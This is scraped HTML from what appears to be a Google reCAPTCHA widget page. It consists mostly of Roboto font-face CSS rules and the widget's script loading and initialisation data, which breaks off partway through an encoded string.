  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7B2ogvzGH3omgspEyEfJPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7B2ogvzGH3omgspEyEfJPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7B2ogvzGH3omgspEyEfJPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVswo/Dn8KfwqwNwp/Cn8Kaw5JAw5hlwqLDiMOQw4zCnSLDly3ClcOmfQXCqMKdBMORwpXColjDq8K8w5JdS8Kyw7EZAsOHa8KrwoMGM8KAw4rDr8OuVAnCpm/DsWUIwrUAaG9+JTzDnWPCs8OUBT9Bw74Cwo17w4zDpcKkw5kkLMKYw7pMwoAHwrnCgjvDu33CvsK2w6XDv2DCqsOawp7CnhfChsOjccKSLw7Cvh7CkVfDosO2NFRhwpXDqcO6w5B4SANjwrfDq3fDucKXZTTCgMOYw7DCtsK+wp/CnsKrwpMswrvCrHbCiD3CrVTDmcK+ODHDtsK9CsOJXsOgG1x7w4LCnU/DpBMBw7vCpsOmwpVeGcK8LxJhHMK8w5MgwqfClsOqHMKXcSVrwr/Du0PDiko4ESnDjMOIwqtLw4BcwpTCgmnCucOFW8OSwq4qJsOnDMKTw77DpWEMEMODQ37CjhHDpREOXMOiw5XDiH8iesKkwr9AFcOMXBjCj8K6IsKnbsOeCyjCkMO5C8OsFEcQaGXDnMKML8KUwrlpA0xSw5UNZ8KNw7/DpcOkJsKdwqZ7eU/DonfCo0tdJcKeMcOdw6zDhDvDpsKBO8OACFvCh8ODCWQUeDDCvi/CisOgw6TDkzbDl0hxw4x6RAg9AlNSacK7wqfDug/CggjDjsOGw6cHwoBvwp47dcK7YcONw59/DQ8DfF7DhlQFbsOqwqZDwr/CjcONSsKdwrzCmcORwoPCn8OlPsKJwopATMOJwo/CjsOwwrDDisOdw6s2NMKAbsOEw7PDm8KPw5lnwpLDgMO7eT48EyJiw7Z/blYNw7g7w6cUS1LCnMKzw7JXwo9BSjbCnMOAQynCkwIKwpHClMK7fRzDozoAwqfDgcK5w4zDtsK2wo8CwrdpBkQ+KcOmw7vDgQTCj2NrdzPDqsOSfsOCwr7DnMKEw7TCqMK/w4jCiQB8wpFGD8K8cMOEw5fCjloFwq8dTMK0J8O9w6vDmMOawrJ3J8KHwoUVPcKuUBlEw4DClcOZwpHDmjITV1tWXcK2wozDgyhCw7MhecO2wqtdeMKxw7nDt0xWwokWwpZjwo4awpHCtE/CqcKQHgvCglHDq8ORNW7CvMK+XyfCusOiX1AWw5/ChmrDocOeW8K2Xx/CnsKJw7/DvsKRwqjDpFQRY2ZScsK8CFlzwrt9csO8wo1/J0llw5vCqSU1OTBPw5jDnsO/PsOsw7VGw5V2w4ExwoTDjG5pATRLKgZ0HmfCgMOXWyMxCUzDrEjDrAXDjsOkB0NAGU43a8KkwpHDnFZYOAA8w7/ClMO+MsONw5QUYsOHF0YdA2vCvMKuKDbClTdtc8K4w7fClsKWDsKOCsOdMQ3Dl8OYwofDlAHDoHptd8KjwrvDvcOyw4RZw4gMw6HCnkHDtQxtCsO8wr3CjcKGHxRheMKTw4xNwqTDnX/Cv8KpQkcMw5ocwp18Q8K9XBwcacOOTcOvw43CoQNkwpcCw7rDqkwiwq8ew4vDoMK1U8Khw57DqABKw5BhbBg1w63DisKXw4PDjsKxdWzDql3Cg8KPXggdM3/DmMOHFMObbjt0Fi8YNSDDncO9FkE/Ok4pwqjDgxrDjsKgw7hmw5DCmWg0wo8gwowjey7DhMOvIcOfwo3CvcObVMOOX8OOAEtYAwZNNRhrwp3Cg27CtHYLNxDCpsO9LBDDhcKxVF/CuB8OY8KjcyHDmcKiwrXDt2w/XcKQXcKxwrU5wofChsO6TAdjwqbCo8OkwoE8aRzDjMK1w7Vqwo/CtsOhEsO4ZWt9wo7Cg8O+w5cvwobClV3DsBMKS8OzwqABIkk6MsKmdsO1wo/[base64]/LsKfe8K2HTjCgcK+w70rBF3CmsOPK8KPwo4Yw47DnEzCoizDswdNw5ETwr3DmMOUwroMM2vDjsKfwqzDqCgow73DvcONXsObw77DhE/Dh8K9w4rDsMKjw6bCkcKDw6jDiUbCicORw5huZR5MwrbCpcOSw7/DlxMIPDPCvGBdeMK8CMOKw4rDjcKhwo8NwrlAI8O0d2nCuiPDthrCq8ORJcKsw5U/[base64]/Cg8KEwqLCjyprNMOeZwfDg8K5wpVPFVDDpWDDu3DDmMKawqTDu8Obw4hPDFnCvGDCrWp3LMKMwoXDkAfCjUrCkXlFMsOgwpAuARskGsKewqI6w73CgMOAw79wwpDDsQsTwojCmT/CrMKCwqdQTmHCrQHDjlDChzjDncO6woBtwrDCpmxbJcKeVSnDpTlUFyvCnSPDn8Oqw4/ChcOjwrXDijLCswM5TsOgwqHCqcO4TsKLw5VUwqDDncKcwqdRwp88w7pyAcObwolnX8O1wopDw7pGa8KNw7pBw7/Dun53wrjDlMKfWHTCsRdAOzDCj8OGW8O/w7/[base64]/DksOSVsOCwrTDqcOVw5nDtTszw6zCsTo9wqVYwo9ywqrDucKoHyDDqQtDUTJURDlPbsOVwrcDW8O0w55+wrTDpcKjPcKJw6lON3oBw6ZfZh9Fw4Jra8O5AQkTwp7DkMK2woUDWMO3OsOtw5nCgcOew7NxwrTDqsKBDMK/woPDgW7CniYxHcOOLTnCumLCvWwLbFvCisKZwos9w6RYCcO/cRXDmMOlwp7DjcK/WFrDrsKKwohQwrQvDFVnRMO4Wwo+wrXCq8OvEysyQiMGLcK3F8OUAg/[base64]/Dgw7DlD/DtBx5w65PHMOLwrLDvDNDwqk1wpwtGMKow55yQnjDjmHCiMKgw4tQccKgw5lmwrZEwr86wqpSwr86wprClcKyCkDCk0V4w7EuwqXDinfDqHhzw5ZvwqYrw5Etwp3DrXo7a8K8AMOqw7DCpsOtw45CwqfDosOyw5fDv38wwoosw6/DjQXCunPDlALCqXjCrsONw7nDg8KPXn1dwqkTwqHDnm/Ck8KnwrjDlAR9JnnDhMOYW38tAMKMISYywoXDqRHDiMKHUFPCi8Olb8O5wojCicKlw6/[base64]/[base64]/DjsKnesOjwpnDskMnIBnClyfDiA11XsKXw4jDjXfCtHRuS8OjwqFbw6BKfivDs11se8ODw5/CicOYwpxdKsOBCsK6w5B5woA9wonDssKHwpMyTFTCncKDwpQXwpY9NMOmWsKgw5/DpCwibcOaWsKjw7PDh8KAECF2w73DmAzDvS3Csg1kHBMiEADDmsO3G1YOwovCqUvClmfCqsKawp/DmcK1ahzCkhbCkTpsTijCll3CnEfCj8OrFU3DuMKkw7/DmEh7w5NEw5HCjRrCuMKPHcOxw5DDhMOPwovCjyF8w4/DjQVXw7rCpsOBwonCnx9dwobCrTXCicKtMMKCwr3Cr